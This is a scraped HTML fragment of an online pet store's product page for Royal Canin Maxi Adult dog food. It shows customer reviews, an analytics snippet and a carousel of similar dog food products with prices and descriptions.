            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                        </span>

            2 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>Great </strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >Food is great and easy to prepare. Dog loves it. Would recommend to anyone.</div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">Barin Maitra</span></span>

                    on <span itemprops="datePublished"> 04/23/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">5</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>Brand is always a brand </strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >Brand is always a brand it works super </div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">Motte lal</span></span>

                    on <span itemprops="datePublished"> 04/07/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">5</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="97d1fe633a22ac8e17165baf-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"1406-14515","name":"royal-canin-maxi-adult","category":"dog-food","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Fdog-food%2F1406-royal-canin-maxi-adult-15-kg-3182550779265.html","price":"\u20b9784.00"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5841"
                data-id-product-attribute="12135"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/5841-12135-acana-puppy-large-breed-dog-food-114-kg.html#/95-pack-1/290-weight-114_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10828-home_default/acana-puppy-large-breed-dog-food-114-kg.jpg"
                                                                            alt="Acana Puppy Large Breed Dog Food  11.4 Kg"
                        data-full-size-image-url="https://www.marshallspetzone.com/10828-thickbox_default/acana-puppy-large-breed-dog-food-114-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/10829-home_default/acana-puppy-large-breed-dog-food-114-kg.jpg"
                                width="236"
                                height="305"
                                alt="Acana Puppy Large Breed Dog Food  11.4 Kg 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5841" data-id-product-attribute="12135"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/5841-12135-acana-puppy-large-breed-dog-food-114-kg.html#/95-pack-1/290-weight-114_kg">Acana Puppy Large Breed Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ACANA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Allen </strong>
                                    <meta itemprop="datePublished" content="2020-04-24 18:42:14" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">This are fully loded products </h4>
                                <p itemprop="reviewBody">This are fully loded products which best needs for pets  </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ishpreet Kaur</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 13:15:58" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Best Choice </h4>
                                <p itemprop="reviewBody">Best choice we ever made. Our puppy loves it.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="8799">₹8,799.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
✓ Food Type ○ Dry puppy food (large breed)✓ For puppies ○ weighing over 25kgs.✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established by the...
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/5841-12135-acana-puppy-large-breed-dog-food-114-kg.html#/95-pack-1/290-weight-114_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8473"
                data-id-product-attribute="26003"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/8473-26003-pedigree-mother-pup-starter-.html#/40-weight-3_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36699-home_default/pedigree-mother-pup-starter-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36699-thickbox_default/pedigree-mother-pup-starter-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/26990-home_default/pedigree-mother-pup-starter-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-5%
                                                    <span class="flag-discount-value"> /
                                                            -5%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8473" data-id-product-attribute="26003"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/8473-26003-pedigree-mother-pup-starter-.html#/40-weight-3_kg">Pedigree Mother &amp; Baby Puppy (3-12 Weeks) Starter Dry Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PEDIGREE</div>    

    
                    <div class="product-reference text-muted">8906002481613</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="893">₹893.00</span>
                                    
                    <span class="regular-price text-muted">₹940.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Food type - Starter 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/8473-26003-pedigree-mother-pup-starter-.html#/40-weight-3_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6634"
                data-id-product-attribute="17842"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/6634-17842-pacific-stream-canine-formula-with-smoked-salmon-13kg.html#/572-weight-122_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/12576-home_default/pacific-stream-canine-formula-with-smoked-salmon-13kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/12576-thickbox_default/pacific-stream-canine-formula-with-smoked-salmon-13kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6634" data-id-product-attribute="17842"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/6634-17842-pacific-stream-canine-formula-with-smoked-salmon-13kg.html#/572-weight-122_kg">Taste of the Wild Pacific Stream Canine Formula with Smoked Salmon</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TASTE OF THE WILD</div>    

    
                    <div class="product-reference text-muted">9749HT60</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Anjali</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:29:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good</h4>
                                <p itemprop="reviewBody">Love this dog food and my dog is definitely a fan.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ishpreet Kaur</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 12:37:14" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Brilliant service </h4>
                                <p itemprop="reviewBody">Fabulous service. Quick and reliable and great and convenient product</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="10200">₹10,200.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
This egg-free recipe gets all its animal protein from fish, meaning that it’s rich in the omega fatty acids that help keep skin healthy and fur smooth and shiny, and is a good choice of food for dogs with food sensitivities.
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/6634-17842-pacific-stream-canine-formula-with-smoked-salmon-13kg.html#/572-weight-122_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1400"
                data-id-product-attribute="14611"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1400-14611-royal-canin-maxi-starter-15kg-3182550778763.html#/46-weight-15_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36588-home_default/royal-canin-maxi-starter-15kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36588-thickbox_default/royal-canin-maxi-starter-15kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16509-home_default/royal-canin-maxi-starter-15kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1400" data-id-product-attribute="14611"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1400-14611-royal-canin-maxi-starter-15kg-3182550778763.html#/46-weight-15_kg/95-pack-1">Royal Canin Maxi Starter</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Debjit Sarkar</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 11:12:46" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Solid product  </h4>
                                <p itemprop="reviewBody">Best dog food in the market, no doubt about it. We are feeding this to our Golden Retriever puppy. He loves it, his coat got properly formed, his bone structure is strong</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Desha </strong>
                                    <meta itemprop="datePublished" content="2020-04-07 17:05:58" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">using from 2 months </h4>
                                <p itemprop="reviewBody">using from 2 months it is showing good results</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="10600">₹10,600.00</span>
                                    
                    <span class="regular-price text-muted">₹13,250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Royal Canin Maxi Starter is a complete dog feed for the Maxi breed dogs puppies like the Labrador, Golden retriever, Boxer, German shepherd, chowchow(from 26 to 44 kg). It is given to maxi breed puppies 0 to 3 months old.




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1400&amp;id_product_attribute=14611&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1400">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5867"
                data-id-product-attribute="12089"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/5867-12089-acana-classic-wild-coast-dog-food-2-kg.html#/95-pack-1/290-weight-114_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10838-home_default/acana-classic-wild-coast-dog-food-2-kg.jpg"
                                                                            alt="Acana Classic Wild Coast Dog Food 2 Kg"
                        data-full-size-image-url="https://www.marshallspetzone.com/10838-thickbox_default/acana-classic-wild-coast-dog-food-2-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/10839-home_default/acana-classic-wild-coast-dog-food-2-kg.jpg"
                                width="236"
                                height="305"
                                alt="Acana Classic Wild Coast Dog Food 2 Kg 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5867" data-id-product-attribute="12089"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/5867-12089-acana-classic-wild-coast-dog-food-2-kg.html#/95-pack-1/290-weight-114_kg">Acana Classic Wild Coast Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ACANA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Kumar shanu</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 17:43:51" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">it very, very well. Thankyou </h4>
                                <p itemprop="reviewBody">I have been trying many others and to everyone after a while I had to add a touch to eat it, not with this one, he eats it very, very well. Thankyou </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sunil Setty </strong>
                                    <meta itemprop="datePublished" content="2020-04-08 10:46:55" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Worth it</h4>
                                <p itemprop="reviewBody">My dogs love this food and worth the money</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="7299">₹7,299.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            ✓ Food Type: Dry dog food.✓ For all breeds and life stages.✓ 50% fish and 50% vegetables, botanicals, and fruits.✓ Grain-free – contains oats.✓ High-quality ingredients fit for human consumption.✓ WholePrey Ratios rich in nutrients✓ Made in Canada
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/5867-12089-acana-classic-wild-coast-dog-food-2-kg.html#/95-pack-1/290-weight-114_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8379"
                data-id-product-attribute="26005"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/8379-26005-pedigree-puppy-small-dog-with-lamb-flavor-3kg.html#/40-weight-3_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36700-home_default/pedigree-puppy-small-dog-with-lamb-flavor-3kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36700-thickbox_default/pedigree-puppy-small-dog-with-lamb-flavor-3kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/26129-home_default/pedigree-puppy-small-dog-with-lamb-flavor-3kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-5%
                                                    <span class="flag-discount-value"> /
                                                            -5%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8379" data-id-product-attribute="26005"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/8379-26005-pedigree-puppy-small-dog-with-lamb-flavor-3kg.html#/40-weight-3_kg">Pedigree Puppy Small Dog With Lamb Flavor</a>
        </h3>
    

    
